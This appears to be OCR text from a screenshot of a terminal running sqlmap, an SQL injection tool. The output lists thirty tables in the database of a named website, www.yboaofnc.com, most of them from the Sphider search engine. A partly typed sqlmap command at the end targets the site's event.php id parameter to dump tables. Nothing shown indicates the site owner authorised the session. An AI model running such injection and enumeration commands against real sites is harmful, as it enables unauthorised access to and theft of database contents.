 sqlmap : python
File Edit View Bookmarks Settings Help
[06:27:39] [INFO] read from file '/pentest/web/scanners/sqlmap/output/www.yboaofnc.com/session': sphid
ertemp
Database: yboa
[30 tables]
+----------------------+
| allowed |
| events |
| files |
| jackpot_link |
| pages |
| sphidercategories |
| sphiderdomains |
| sphiderkeywords |
| sphiderlink_keyword0 |
| sphiderlink_keyword1 |
| sphiderlink_keyword2 |
| sphiderlink_keyword3 |
| sphiderlink_keyword4 |
| sphiderlink_keyword5 |
| sphiderlink_keyword6 |
| sphiderlink_keyword7 |
| sphiderlink_keyword8 |
| sphiderlink_keyword9 |
| sphiderlink_keyworda |
| sphiderlink_keywordb |
| sphiderlink_keywordc |
| sphiderlink_keywordd |
| sphiderlink_keyworde |
| sphiderlink_keywordf |
| sphiderlinks |
| sphiderpending |
| sphiderquery_log |
| sphidersite_category |
| sphidersites |
| sphidertemp |
+----------------------+
<< back | track 5
[06:27:39] [INFO] Fetched data logged to text files under '/pentest/web/scanners/sqlmap/output/www.ybo
aofnc.com'
[*] shutting down at: 06:27:39
root@root:/pentest/web/scanners/sqlmap# python sqlmap.py -u http://www.yboaofnc.com/event.php?id=5 -D
yboa -T
sqlmap : python
sqlmap : python
06:28 am